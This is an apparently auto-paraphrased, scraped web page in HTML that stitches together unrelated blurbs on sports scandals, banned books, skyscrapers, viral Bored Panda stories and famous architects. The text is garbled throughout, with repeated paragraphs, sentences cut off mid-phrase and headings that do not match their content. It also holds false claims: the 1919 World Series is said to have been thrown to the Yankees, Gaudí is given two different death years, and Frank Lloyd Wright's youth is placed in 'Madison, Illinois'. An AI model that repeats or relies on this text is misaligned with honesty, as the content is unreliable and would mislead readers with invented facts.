                    <li>Wikipedia&#8217;s village pump serves as a forum for conversations regarding the site itself, including sections for technical difficulties and policy.</li>
                  </ul>
                  <h2>Wikipedia&#8217;s sister projects</h2>
                  <p>A community of volunteer editors contribute to Wikipedia, which is maintained by theWikimedia Foundation, a non-profit organization that also hosts a variety of other volunteer initiatives, including:</p>
                  <h2>Wikipedia languages</h2>
                  <p>Sports may bring out the best in certain individuals, but not everyone benefits from them. Here are a few examples of athletes whose conduct was less than sportsmanlike. Baseball has received a bad rap as a result of this. On August 3, 1921, eight players from theChicago White Sox, including Shoeless Joe Jackson, were given lifelong bans after being accused of accepting bribes to help the team lose the 1919 World Series to the New York Yankees. Tour de Farce (Funny Tour) Lance Armstrong fought cancer to achieve a record-breaking seven Tour de France victories in his career.</p>
                  <p>Is there too much hustle?</p>
                  <p>a burning desire to succeed In 1997, Mike Tyson was disqualified from a boxing contest and had his boxing license temporarily banned after biting the ears of opponent Evander Holyfield on two separate occasions.</p>
                  <blockquote>
                    <p>Baseball, hot dogs, apple pie, and.steroids? What&#8217;s not to love about summer? Baseball&#8217;s &#8220;steroids era&#8221; marred the careers of numerous players, most notably Mark McGwire, who later acknowledged to using steroids in 1998, after breaking Roger Maris&#8217;s single-season home run record.</p>
                  </blockquote>
                  <h2>Curious Critters</h2>
                  <p>There are many of amazing species to be found all over the planet. It is possible for animals to have numerous heads, and some can slumber for years at a time. We&#8217;re highlighting a few unusual animals that you might not be familiar with.</p>
                  <h2>Podcasts</h2>
                  <p>Thousands of intriguing creatures may be found all over the planet. It is possible for certain species to have numerous heads, and others to sleep for long periods of time. Some unusual creatures that you might not be familiar with are included in this article:</p>
                  <h2>Banned Books</h2>
                  <p>A Tennessee school district has banned MausArt Spiegelman&#8217;s Pulitzer Prize-winning masterwork after school board members called attention to a handful of &#8220;curse words&#8221; and an image of a &#8220;naked&#8221; mouse in the book. As Spiegelman put it, the move was &#8220;Orwellian,&#8221; and the school board&#8217;s criticisms were best summarized as &#8220;Why can&#8217;t they teach a more pleasant Holocaust?&#8221; You, Racism, and Antiracism are all stampeded, according to MacArthur fellow Ibram X. Kendi has been the focus of several book-banning campaigns, and his young adult antiracism primer has been cited as one example.</p>
                  <p>States passing legislation prohibiting the teaching of critical race theory (an analytical framework that is exclusively taught at the university level and beyond) resulted in a huge increase in the number of challenges to Black writers in 2021.</p>
                  <p>With the yearly Britannica Premium Membership, you may take a step back from your daily routine and get a worldwide perspective.</p>
                  <h2>Browse by Category</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/NJI8mOv4VW4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>GeographyTravelPlanet Earth is home to a plethora of ecologically different ecosystems, some of which are easily inhabited and others which are not so easily living. There are many various types of environments on Earth, including scorching deserts, thick tropical rainforests, and bone-chilling tundras. Each biome and habitat has its own unique collection of flora and animals, and it may also have physical elements such as canyons, volcanoes, rivers, or caverns to add to the experience. Building dwellings in a variety of surroundings has allowed humans to colonize the area and organize it into groups such as cities, states, regions, and nations, each with its own set of attractions.</p>
                  <p>Featured</p>
                  <ul>
                    <li>The Country Quiz</li>
                    <li>The Language Quiz Identify the country that can brag of having the ten</li>
                    <li>Passport to Europe designations. Are you able to identify the colors of the French flag? What is it</li>
                    <li>Where is it</li>
                  </ul>
                  <p>HealthMedicine When it comes to maintaining human well-being, understanding the human mind and body, how they work, and how they interact—not just with one another but also with their environment—has always been of paramount significance. With the advancement of modern medicine, the scope of research into prospective therapies and preventative medicine has increased significantly, and a network of disciplines, encompassing topics such as genetics, psychology, and nutrition, is working together to improve our overall health and wellbeing.</p>
                  <ul>
                    <li>Anatomy of the nervous system</li>
                    <li>Diabetes, Malaria, and Arthritis: Fact or Fiction? Is it possible to cure arthritis? Is malaria always fatal, regardless of the strain? Perform</li>
                    <li>12 Spectacular Fears and Aversions Do you happen to have any of these?</li>
                  </ul>
                  <p>Social Issues and Way of Life Generally speaking, it is simple to agree that human beings all over the world have some fundamental needs that must be met in order to maintain their individual and communal well-being. But history has shown us that forming societies or communities that meet these conditions for all members is not as simple as it may seem. Despite the fact that the struggle for human and civil rights has lasted hundreds of years and continues to this day, both inside the borders of individual countries and on a worldwide scale, Suffrage, slavery, women&#8217;s rights, racism, ecology, LGBT rights, and a slew of other topics have been the focus of large-scale social movements and reform movements.</p>
                  <ul>
                    <li>Mahatma Gandhi was a great leader. Leader of the Indian people</li>
                    <li>In what ways are resumes and CVs different from one another? An example of this is preparing a summary of experience and talents. Is Pink Always Considered to Be a &#8220;Girly&#8221; Color? Pink has always been linked with females in the United States.</li>
                  </ul>
                  <p>Human imagination has discovered a means to express itself and connect with others through the written word as a result of the creation of language. Using novels, poetry, dramas, epic works, and other literary genres, a literary work might take us to a fictitious, fascinating new universe, convey a brief emotion, or just provide us with a glimpse of the past. Communication becomes an art form via literature, and it has the ability to unite and bridge individuals and cultures from a variety of languages and cultural backgrounds.</p>
                  <ul>
                    <li>More Italian words that are commonly used in English</li>
                    <li>More Canadian literature What Italian phrase exactly translates as &#8220;poor air&#8221; is it? Which</li>
                    <li>Words and Definitions that are difficult to understand This crossword puzzle is made up entirely of words in English</li>
                  </ul>
                  <p>PhilosophyReligion It has been centuries since humans have pondered not just how we came to be, but also why we came to be. While the first Greek philosophers concentrated their efforts on the creation and nature of the physical universe, subsequent thinkers explored the nature of knowledge, truth, good and evil, love and friendship, among other topics. Philosophy is a systematic examination of any and all elements of human existence and experience, regardless of their origin or context. When pursuing such investigations, the domains of philosophy and religion have occasionally come into contact with one another.</p>
                  <p>Throughout history, the notion of a higher being (or beings) to whom all living things owe their existence has held the attention of human minds.</p>
                  <p>Featured</p>
                  <ul>
                    <li>Aestheticsphilosophy</li>
                    <li>Is the principle of Occam&#8217;s Razor valid? According to Occam&#8217;s razor, if everything else is equal, then</li>
                    <li>Uncover the names of the first 15 popes by doing some research</li>
                  </ul>
                  <p>Politics, the law, and government Today, the globe is divided geographically into more than 190 nations, each of which has a national government that claims to wield sovereignty and strives to compel inhabitants to submit to its will through coercion. Various classifications can be applied to government organizations. Examples include categorizing them according to the number of rulers, which distinguishes administration by one (as in a monarchy or tyranny) from government by a few (such as in an aristocracy or oligarchy) and from governance by many (such as in a democratic republic) (as in a democracy).</p>
                  <blockquote>
                    <p>Governments also differ in terms of the laws and standards of behavior that each political body adheres to, and this is true of each political entity. Featured</p>
                  </blockquote>
                  <ul>
                    <li>Inheritancelaw</li>
                    <li>What food-insecure youngsters want you to be aware of when it comes to hunger Being chairty isn&#8217;t the solution. The World&#8217;s Most Powerful Corporations What level of familiarity do you have with the firms mentioned in the</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-much-to-fly-to-dubai.html" target="_blank" rel="nofollow" class="ud362f1660e05df3825e24875c51edd95">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Much To Fly To Dubai?</span>
                    </div></a>
                  </div>
                  <p>Science How is it that the sky may be blue one day and stormy the following? When heavy things are dropped, they have a tendency to sink downhill. What allows birds to fly (and why can&#8217;t I do the same?) is a mystery to me. Since the beginning of time, humans have been inquisitive about the world in which they live, attempting to make connections between the phenomena that they observe and to comprehend how it all works. In its development as a method of investigating and comprehending the world, science has progressed over many centuries, beginning with the rudimentary stage of merely noticing key regularities in nature and continuing through the birth of contemporary science.</p>
                  <p>Featured</p>
                  <ul>
                    <li>Anthropocene Watch Your Step: Epochgeochronology</li>
                    <li>Watch Your Step: There are six traps you can fall into. Solid ground is not always as solid as it appears. 10 Significant Dates in the History of Pluto Pluto, whether it is a planet or not, has left its imprint.</li>
                  </ul>
                  <p>SportsRecreation Physical competitions and leisure activities have played an important role in human culture for a long time. Athletes have been pushed to their physical limitations in the cause of enhancing athletic performance and breaking record after record. This has happened in both team and solo sports throughout history. The ancient Olympic Games are a prime example of competitions in which people have competed to demonstrate their physical abilities that date back thousands of years. Sports and games have developed into a profitable and competitive sector in contemporary times, while other leisure pursuits, such as card and video games, can be competitive or just serve as a method to unwind or interact.</p>
                  <ul>
                    <li>Figure skating competitions</li>
                    <li>Sports quizzes Are you up for it? Consider sports other than basketball, baseball, and football. A perfect hole-in-one From its country of birth to its different clubs and organizations, everything about</li>
                  </ul>
                  <p>Technology Through the creation of tools, instruments, transportation and communication systems, humanity has long strived to enhance its living conditions with the objective of making our lives simpler, more productive, and—why not?—more enjoyable as well. Many notable innovations have been produced throughout history as a result of human curiosity and technical inquiry, which have in turn made a difference in our everyday lives. Featured</p>
                  <ul>
                    <li>Construction and building</li>
                    <li>To manage the risks of the internet, you must use critical thinking – but you must also use critical disregard. Learning to disregard information is not something that can be taught</li>
                    <li>It must be learned through experience. Okay, ComputersComputers in different kinds are seemingly omnipresent</li>
                    <li>Nonetheless, they can be difficult to locate.</li>
                  </ul>
                  <h2>More From Britannica</h2>
                  <p>ProCon.orgAward-winning As part of its mission to foster critical thinking and informed citizenry, ProCon.org presents both the pro and con arguments for and against important subjects in a plain, neutral, and publicly available manner. Britannica Beyond Developing questions is a crucial part of the process of learning concepts, solving issues, and challenging ideas. We&#8217;ve established a new environment in which questions are at the heart of our learning. You can do it. Ask. We won&#8217;t be bothered by it.</p>
                  <p>Here is a blog dedicated mostly to animal rights, wildlife conservation, environmental health and safety, and the legal and cultural challenges associated with these topics: Advocacy for Animals.</p>
                  <p>It is intended to serve as a prod and a stimulant for further reflection on humanity&#8217;s connection with nonhuman creatures in general.</p>
                  <blockquote>
                    <p>Interviews with Alain Elkann For the Italian daily La Stampa since 1989, Alain has written a weekly interview section in which he has been featured. His conversations with some of the most well-known and accomplished people in the world today are a tribute to their achievements.</p>
                  </blockquote>
                  <h2>The Tower Info – Skyscrapers &#038; Urban Adventures</h2>
                  <p>The skyscrapers mentioned below are either now under construction or are scheduled to be constructed in Chicago, Illinois. All of the skyscrapers listed below are at least 750 feet tall and are listed in descending order from smallest to tallest. Because of the fast rise of skyscrapers in Chicago, the status and other aspects of the building have become public knowledge. More information can be found at The highest skyscrapers currently under construction or proposed in London, United Kingdom, are listed below.</p>
                  <p>1.</p>
                  <p>Height: 290 metersFloors: 73 meters Typical applications include: the office.</p>
                  <p>Aroland Holdings is the developer.</p>
                  <p>More information can be found at An overview of the highest skyscrapers now under construction or proposed in Toronto, Canada is provided below.</p>
                  <p>This article contains information about the tallest finished skyscrapers in Toronto.</p>
                  <p>1200 Bay Street in San Francisco 324 meters is the maximum height.</p>
                  <p>Currently, the status is proposed.</p>
                  <p>More information can be found at The following is a list of the top ten highest skyscrapers in the Japanese prefecture of Osaka.</p>
                  <ul>
                    <li>1.</li>
                    <li>Department shop, office, hotel, observatory, art museum, and train station are just a few of the possibilities.</li>
                    <li>Abeno Harukas stands at a height of 300 meters.</li>
                    <li>Going to the observation decks is the greatest option because most observation decks provide panoramic views.</li>
                    <li>The list will be updated on a regular basis in reaction to changes in the condition of the buildings, as well as when a new skyscraper development project is announced.</li>
                  </ul>
                  <p>More information can be found at Kuala Lumpur is one of the most well-known skyscraper towns in the world; its soaring twin towers were once the highest structures on the planet and have long been considered an emblem of the city.</p>
                  <p>Taipei 101 overtook the twin towers in 2004, yet they never seemed as solitary as the structures in Taipei.</p>
                  <p>Many people from all over the world have come to enjoy the Old Street&#8217;s classic architecture and nostalgic surroundings, which has made it a popular destination for tourists.</p>
                  <p>More information can be found at The following is a list of the top ten tallest structures in Mexico.</p>
                  <ol>
                    <li>In addition to having a large number of skyscrapers, Mexico has this characteristic with its neighbor, the United States.</li>
                    <li>Mexico City has the highest concentration of tall skyscrapers, followed by Monterrey.</li>
                    <li>Read More None of the other cities have done so.</li>
                    <li>However, the sheer number of options can make it easy to become overwhelmed by the sheer number of options.</li>
                  </ol>
                  <p>More information can be found at The 123-story Lotte World Tower in Seoul is the largest skyscraper in South Korea and one of the world&#8217;s tallest structures, and it is the world&#8217;s second-tallest building overall.</p>
                  <p>The tower, which was constructed in late 2016 and whose observatory was opened to the public in April 2017, has quickly gained in popularity since its completion.</p>
                  <h2>Online Encyclopedia, Almanac, Atlas, Biographies, Dictionary, and Thesaurus</h2>
                  <ul>
                    <li>It&#8217;s almost the 150th anniversary of Abraham Lincoln&#8217;s birth, which is periodically observed as a state holiday across the country. Learn more about the president and the events that took place during his momentous reign.</li>
                  </ul>
                  <h2>St. Valentine&#8217;s Day</h2>
                  <ul>
                    <li>It&#8217;s almost Valentine&#8217;s Day, a day that has historically been set aside to commemorate and celebrate our love relationships. Read on to find out more about how the holiday came to be and how it is observed now.</li>
                  </ul>
                  <h2>The Year of the Tiger</h2>
                  <ul>
                    <li>This year&#8217;s lunar new year will be celebrated on February 1st, marking the beginning of the year of the Tiger. Learn more about the festival, its history, and its traditions by reading this article.</li>
                  </ul>
                  <h2>Black History Month</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/yAFB95VvH8k" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <ul>
                    <li>Black History Month, which begins next week and is devoted to the education of the public about and celebration of Black history in the United States, will be observed throughout the month. Learn more about the month, its history, and the history of Black people.</li>
                  </ul>
                  <h3>Quizzes</h3>
                  <p>Do you want to put your knowledge to the test? Show off your knowledge by taking our quizzes on a variety of topics ranging from science to pop culture. Take a look at everything</p>
                  <h3>The Daily IQ</h3>
                  <p>Fun facts, brain workouts, and news for clever people sent to your inbox every day. More information may be found here.</p>
                  <h2>This Day in History</h2>
                  <ul>
                    <li>Senator Joseph McCarthy stated that he had evidence that members of the Communist Party were in possession of Communist Party membership cards.</li>
                  </ul>
                  <h2>Weather of the Day</h2>
                  <ul>
                    <li>The timing of this occurrence is significant since three men were killed in an avalanche in central Colorado in 1999.</li>
                  </ul>
                  <h2>Birthday of the Day</h2>
                  <ul>
                    <li>9th President of the United States (March 4, 1841 – April 4, 1841), born in Berkeley, Charles City, Maryland.</li>
                  </ul>
                  <h2>Word of the Day</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/lflCmjW7RlI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <ul>
                    <li>Which of the following occupations would a conceited individual most likely occupy in ancient times</li>
                  </ul>
                  <h2>Analogy of the Day</h2>
                  <ul>
                    <li>According to the allegations, two individuals plotted to launder the money after it was taken by a hacker in</li>
                  </ul>
                  <h2>From fun facts to famous birthdays, boost your brain power with the Daily IQ newsletter. Powered by Arcamax.</h2>
                  <p>Here are some of the interesting facts and tidbits that have been circulating.</p>
                  <ul>
                    <li>The world is a highly busy place, and it&#8217;s difficult to keep up with everything that goes on. Infoplease has you covered in every way. The following are the disaster-related news events that you should be aware of thus far in January 2022: In contrast to the Gregorian calendar that is now in use in China, the traditional Chinese calendar employs a cyclical dating technique that repeats every 60 years, as opposed to the Gregorian calendar. Do you know that the calendar is built on two cycles that are interconnected? the Chinese zodiac, which is split into twelve signs</li>
                    <li>The Star Signs of the Ancient Greeks According to astronomers, the Zodiac refers to a portion of the sky seen around the Earth at eight degrees north or south of the sun&#8217;s visible orbit (called the ecliptic).</li>
                    <li>This is determined by the position of the sun at the solstices and equinoxes. An international day of love is being observed. You might be curious in how Valentine&#8217;s Day came to be a holiday, who Saint Valentine is, or how Necco comes up with the slogans for their candy hearts. Here are some answers. We did the same thing</li>
                    <li>North Korea may not be at the top of many people&#8217;s travel wish lists, but it should be. People have been scared away from traveling because of reports of human rights abuses, save for the most courageous. Even during normal business hours, all visitors are required to participate in guided tours led by North Korean tour guides. The time has come, though, for another year of competition among the world&#8217;s greatest athletes to begin. You may get previews of the events, biographies of prominent athletes, Olympic trivia, and other information on the website.</li>
                  </ul>
                  <h2>Bored Panda</h2>
                  <p>Employers were the final straw for some, while customers were the final straw for others, as members in this thread disclosed what pushed them out of their positions. Employers were the final straw for some, while customers were the final straw for others, as members in this thread disclosed what pushed them out of their positions.</p>
                  <h2>112 Times Text Messages Were Too Funny Not To Share On This Dedicated Instagram Account</h2>
                  <p>Despite being part of the millennial generation, I vividly recall contacting my high school best buddy and talking for hours until there was nothing in our life that the other didn&#8217;t know about. However, life has evolved significantly since then, as has our ability to communicate effectively. Despite being part of the millennial generation, I vividly recall contacting my high school best buddy and talking for hours until there was nothing in our life that the other didn&#8217;t know about. However, life has intervened.</p>
                  <h2>99 New Yorkers Share The Most Wholesome, Weird, And Disturbing Experiences That Happened To Them In New York</h2>
                  <p>New York City is just insane. However, I believe it would be ridiculous to cram nearly 8 million people into a small area and expect things to continue to run as they would in a peaceful suburban neighborhood. New York City is just insane. However, I believe it would be unrealistic to cram nearly 8 million people into a small area and expect things to function as they would in a regular setting.</p>
                  <h2>88 People Reveal What Parents Are Too Extreme In This Viral Thread About &#8216;Helicopter Parenting&#8217;</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/jFhCDYart2g" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>When your child is in their 20s, 30s, and.40s, you can&#8217;t continue to babysit them. Unfortunately, there are some helicopter parents out there that behave in this manner. When your child is in their 20s, 30s, and.40s, you can&#8217;t continue to babysit them. Unfortunately, there are some helicopter parents out there that behave in this manner.</p>
                  <h2>Man Slams Chipotle For Capping Delivery Driver Tips At 50%, Chipotle Explains Why But Their Answer Seems To Anger People Even MoreInterview With Author</h2>
                  <p>When your child is in their 20s, 30s, and.40s, you can&#8217;t continue to baby them. Unfortunately, there are some helicopter parents out there that behave in this manner, which is unfortunate. When your child is in their 20s, 30s, and.40s, you can&#8217;t continue to baby them. Unfortunately, there are some helicopter parents out there that behave in this manner, which is unfortunate.</p>
                  <h2>Person Agrees To Receive A Free Birthday Cake From Niece But Later Pays Her $50, Family Drama Ensues</h2>
                  <p>After the 16-year-old had to drop out of cooking school owing to financial constraints, she turned to selling pastries to help her pay for the remaining sessions. Her parents, on the other hand, are not in favor of it. After the 16-year-old had to drop out of cooking school owing to financial constraints, she turned to selling pastries to help her pay for the remaining sessions. Her parents, on the other hand, are not in favor of it.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/what-to-know-before-going-to-dubai-top-5-tips.html" target="_blank" rel="nofollow" class="u714865ba0a85f37bf576882b97a0d12e">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What To Know Before Going To Dubai? (TOP 5 Tips)</span>
                    </div></a>
                  </div>
                  <h2>Girlfriend Complained That BF Isn’t Affectionate Enough, He Fixed The Issue By Treating Her Like A Dog, And The Internet Doesn’t Know What To Think Anymore</h2>
                  <p>When problems emerge in a relationship, some people turn to the internet, their families, or even relationship counseling for help.</p>
                  <blockquote>
                    <p>Others have received assistance from their four-legged closest companions. When problems emerge in a relationship, some people turn to the internet, their families, or even relationship counseling for help. Others have received assistance from their four-legged closest companions.</p>
                  </blockquote>
                  <h2>User Online Had To Find Out “Is There A Food You Intentionally Cook ‘Wrong’?”, And 40 Folks Delivered</h2>
                  <p>People on the internet discuss the kind of dishes they make &#8220;wrong&#8221; on purpose, knowing that they would taste much better as a result of their mistakes. People on the internet discuss the kind of dishes they make &#8220;wrong&#8221; on purpose, knowing that they would taste much better as a result of their mistakes.</p>
                  <h2>Woman Gets Labeled A Jerk For Refusing To Attend Friend’s Wedding After Her Fiance Is Not Invited</h2>
                  <p>Every bride has specific preferences and guidelines for her own wedding, and no one is here to fight against that. It&#8217;s only normal to feel this way. What happens, though, if the rule is slightly, if not fully, irrational? Every bride has specific preferences and guidelines for her own wedding, and no one is here to fight against that. It&#8217;s only normal to feel this way. The question is, what if the rule is little ambiguous.</p>
                  <h2>Discussion Online Ensues After This Bride-To-Be Shared A List Of 12 Rules For Guests At Her Upcoming WeddingInterview</h2>
                  <p>In one case, a bride-to-be made the decision to follow certain tight guidelines for her wedding, which she broadcast on TikTok, which split the audience in the comments area. In one case, a bride-to-be made the decision to follow certain tight guidelines for her wedding, which she broadcast on TikTok, which split the audience in the comments area.</p>
                  <h2>Artist Perfectly Captures The Essence Of A Loving Family (37 Illustrations)Interview With Artist</h2>
                  <p>Families are connected with a secure refuge where individuals can rely on one another and spend not only joyful but also sad moments together, according to the majority of us. Families are connected with a secure refuge where individuals can rely on one another and spend not only joyful but also sad moments together, according to the majority of us.</p>
                  <h2>50 People Who Are Having A Terrible Day At Work</h2>
                  <p>Permit me to state unequivocally that this meeting with the boss, which did not go as planned, was far from the worst thing that occurred to anybody at work today. In other words, it&#8217;s not the worst. Permit me to state unequivocally that this meeting with the boss, which did not go as planned, was far from the worst thing that occurred to anybody at work today. Like, a long way away.</p>
                  <h2>This Instagram Account Shares Lesser-Known Historical Facts, And Here Are 40 Of The Most Interesting Ones</h2>
                  <p>History is about more than simply the past. By studying about those long-ago individuals and events, we may have a better understanding of how the present has been molded. History is about more than simply the past. By studying about those long-ago individuals and events, we may have a better understanding of how the present has been molded.</p>
                  <h2>50 Funny Memes That Are All Too Relatable, Shared By This Instagram Page</h2>
                  <p>With every post on this Instagram feed of memes, you&#8217;ll be able to say &#8220;yup, that&#8217;s me&#8221; and &#8220;been there, done that.&#8221; With every post on this Instagram feed of memes, you&#8217;ll be able to say &#8220;yup, that&#8217;s me&#8221; and &#8220;been there, done that.&#8221;</p>
                  <h2>Woman Wonders If She’s The Jerk For Causing Newlyweds To Be Taken To A Police Station After The Bride Gets Caught Wearing Her Husband’s Ex-Wife’s Dress</h2>
                  <p>A lady believes she has wrecked her colleague&#8217;s wedding after discovering that the dress his new partner was wearing actually belonged to her friend and had been thought &#8220;lost&#8221; until she discovered it. A lady believes she has wrecked her colleague&#8217;s wedding after discovering that the dress his new partner was wearing actually belonged to her friend and had been thought &#8220;lost&#8221; until she discovered it.</p>
                  <h2>I Combined Dreams And Reality In These Photo Manipulations (28 Pics)</h2>
                  <p>Hello, my name is Raka Wisnu Wardhana, and I&#8217;m 19 years old.</p>
                  <blockquote>
                    <p>I&#8217;m a digital artist from Surabaya, Indonesia, and I&#8217;m from the city of Surabaya. Hello, my name is Raka Wisnu Wardhana, and I&#8217;m 19 years old. I&#8217;m a digital artist from Surabaya, Indonesia, and I&#8217;m from the city of Surabaya.</p>
                  </blockquote>
                  <h2>Hey Pandas, Post A Picture Of Your Favorite Collection</h2>
                  <p>It is not always the case that what you see is what you receive. Even more so when it comes to someone who is attempting to sell you their products or services! It is not always the case that what you see is what you receive. Even more so when it comes to someone who is attempting to sell you their products or services!</p>
                  <h2>50 ‘Finland Memes’ That Might Inspire You To Live In The Happiest Country In The World</h2>
                  <p>Please accept my greetings from Finland, the happiest country on the planet. Please accept my greetings from Finland, the happiest country on the planet.</p>
                  <h2>Archute</h2>
                  <p>FASCINATING FEATUREDFamous Architects of the Twenty-First Century Architecture begins with a concept, and the masters of architecture not only embarked on dramatic adventures into the unknown, but they also returned with works of breathtaking beauty and remarkable inventiveness as a result of their explorations. PHOTOGRAPHED BY SAMUEL NGUMA Architect Antoni Gaud was born in Barcelona in 1852 and died there in 1926. Catalan architect Antoni Gaudi was responsible for some of Barcelona&#8217;s most iconic structures as well as some of Spain&#8217;s most recognizable monuments.</p>
                  <ol>
                    <li>INTRODUCTION BY IAN MUTULIFEATUREDMost famous Gothic cathedrals in Europe that you must see Between the 12th and 16th centuries, Gothic architecture was the dominant construction style in Europe during the high and late middle ages.</li>
                    <li>JACKY CHOUFEATURED IN THIS ARTICLE 8 Efforts Architectural icon Frank Lloyd Wright contributed to this article.</li>
                    <li>The architect&#8217;s parents, Anna Lloyd Jones and William Carey Wright, welcomed him into the world on June 8, 1867, in Richland Center, Wisconsin.</li>
                    <li>JACKY CHOUFEATURED IN THIS ARTICLE The Different Types of Architecture That Have Influenced Our Modern Era We get to observe different generations and how they thought, lived, and followed the traditions that were important to them.</li>
                    <li>Your work will continue to inspire future generations of builders and designers in the same way that the ancient Greek temples and Egyptian pyramids have done for you throughout the centuries.</li>
                    <li>PHOTOGRAPHED BY SAMUEL NGUMA Architect Antoni Gaud was born in Barcelona in 1852 and died there in 1926.</li>
                    <li>Among these is Colnia Güell, which is located just outside of Barcelona and is a UNESCO World Heritage Site.</li>
                    <li>Hollow spaces, flying buttresses, and rib vaults are all used extensively in this form of masonry construction.</li>
                    <li>Frank Lloyd Wright is regarded as a legend in the field of architecture because of his Prairie Style design philosophy, which was revolutionary at the time.</li>
                    <li>He spent his early years in Madison, Illinois, where he received his formal education under the direction of the great architect.</li>
                    <li>If you look closely, you&#8217;ll discover that architectural styles build on one another, drawing inspiration and design from one another and so on.</li>
                  </ol>
                  <p>BY IAN MUTULIFEATUREDFamous Architects of the Twenty-First Century BY IAN MUTULIFEATUREDFamous Architects of the Twenty-First Century Architecture begins with a concept, and the masters of architecture not only embarked on dramatic adventures into the unknown, but they also returned with works of breathtaking beauty and remarkable inventiveness as a result of their explorations.</p>
                  <ul>
                    <li>Catalan architect Antoni Gaudi was responsible for some of Barcelona&#8217;s most iconic structures as well as some of Spain&#8217;s most recognizable monuments.</li>
                    <li>INTRODUCTION BY IAN MUTULIFEATUREDMost famous Gothic cathedrals in Europe that you must see Between the 12th and 16th centuries, Gothic architecture was the dominant construction style in Europe during the high and late middle ages.</li>
                    <li>JACKY CHOUFEATURED IN THIS ARTICLE 8 Efforts Architectural icon Frank Lloyd Wright contributed to this article.</li>
                    <li>The architect&#8217;s parents, Anna Lloyd Jones and William Carey Wright, welcomed him into the world on June 8, 1867, in Richland Center, Wisconsin.</li>
                    <li>JACKY CHOUFEATURED IN THIS ARTICLE The Different Types of Architecture That Have Influenced Our Modern Era We get to observe different generations and how they thought, lived, and followed the traditions that were important to them.</li>
                    <li>Your work will continue to inspire future generations of builders and designers in the same way that the ancient Greek temples and Egyptian pyramids have done for you throughout the centuries.</li>
                    <li>PHOTOGRAPHED BY SAMUEL NGUMA Architect Antoni Gaud was born in Barcelona in 1852 and died there in 1926.</li>
                  </ul>
                  <p>Among these is Colnia Güell, which is located just outside of Barcelona and is a UNESCO World Heritage Site.</p>
                  <p>Hollow spaces, flying buttresses, and rib vaults are all used extensively in this form of masonry construction.</p>
                  <p>Frank Lloyd Wright is regarded as a legend in the field of architecture because of his Prairie Style design philosophy, which was revolutionary at the time.</p>
                  <p>He spent his early years in Madison, Illinois, where he received his formal education under the direction of the great architect.</p>
                  <p>If you look closely, you&#8217;ll discover that architectural styles build on one another, drawing inspiration and design from one another and so on.</p>
                  <p>BY IAN MUTULIFEATUREDFamous Architects of the Twenty-First Century BY IAN MUTULIFEATUREDFamous Architects of the Twenty-First Century Architecture begins with a concept, and the masters of architecture not only embarked on dramatic adventures into the unknown, but they also returned with works of breathtaking beauty and remarkable inventiveness as a result of their explorations.</p>
                  <blockquote>
                    <p>Catalan architect Antoni Gaudi was responsible for some of Barcelona&#8217;s most iconic structures as well as some of Spain&#8217;s most recognizable monuments. Among these is Colnia Güell, which is located just outside of Barcelona and is a UNESCO World Heritage Site. PHOTOGRAPHED BY IAN MUTULI</p>
                  </blockquote>
                  <h2>BBC &#8211; Homepage</h2>
                  <ul>
                    <li>Famous Architects of the Twenty-First Century (FEATURED) An concept is the starting point for architecture, and the masters of architecture not only embarked on dramatic adventures into the unknown, but they also returned with works of breathtaking beauty and remarkable inventiveness to show for their efforts. INTERVIEW WITH SAMUEL NGUMAFEATURED IN Architect Antoni Gaud was born in Barcelona in 1852 and died there in 1931. Antoni Gaudi, a Catalan architect, was responsible for some of Barcelona&#8217;s and Spain&#8217;s most renowned structures. The Colnia Güell neighborhood outside of Barcelona, which is a UNESCO World Heritage Site, is one such example. INTRODUCTION BY IAN MUTULIFEATUREDMost famous Gothic cathedrals in Europe that you must visit During Europe&#8217;s high and late middle ages, which spanned the 12th and 16th centuries, Gothic architecture was the dominating construction style. Using hollow spaces, flying buttresses, and rib vaults, this type of masonry emphasizes the usage of hollow spaces. PHOTOGRAPHED BY JACKY CHOUF 7 of them are effective. Architectural Icon and pioneer Frank Lloyd Wright With his Prairie Style design philosophy, Frank Lloyd Wright has established himself as a major figure in the world of architecture. William Carey Wright&#8217;s parents, Anna Lloyd Jones and William Carey Wright, welcomed him into the world on June 8, 1867, at Richland Center, Wisconsin, where he was born. Madison, Illinois, was the setting for his formative years, and it was there that the renowned architect completed his studies. PHOTOGRAPHED BY JACKY CHOUF Architecture Styles That Have Influenced the Modern Era Each generation is depicted, as well as their ways of thinking, living, and adhering to cultural customs. If you look closely, you&#8217;ll discover that architectural styles build on one another, drawing inspiration and design from one another as they go. Your work will continue to inspire future generations of builders and designers in the same way that the classic Greek temples and Egyptian pyramids have done for you throughout the decades. BY IAN MUTULIFEATUREDFamous Architects of the Twenty-First CenturyBY IAN MUTULIFEATUREDFamous Architects of the Twenty-First Century An concept is the starting point for architecture, and the masters of architecture not only embarked on dramatic adventures into the unknown, but they also returned with works of breathtaking beauty and remarkable inventiveness to show for their efforts. INTERVIEW WITH SAMUEL NGUMAFEATURED IN Architect Antoni Gaud was born in Barcelona in 1852 and died there in 1931. Antoni Gaudi, a Catalan architect, was responsible for some of Barcelona&#8217;s and Spain&#8217;s most renowned structures. The Colnia Güell neighborhood outside of Barcelona, which is a UNESCO World Heritage Site, is one such example. INTRODUCTION BY IAN MUTULIFEATUREDMost famous Gothic cathedrals in Europe that you must visit During Europe&#8217;s high and late middle ages, which spanned the 12th and 16th centuries, Gothic architecture was the dominating construction style. Using hollow spaces, flying buttresses, and rib vaults, this type of masonry emphasizes the usage of hollow spaces. PHOTOGRAPHED BY JACKY CHOUF 7 of them are effective. Architectural Icon and pioneer Frank Lloyd Wright With his Prairie Style design philosophy, Frank Lloyd Wright has established himself as a major figure in the world of architecture. William Carey 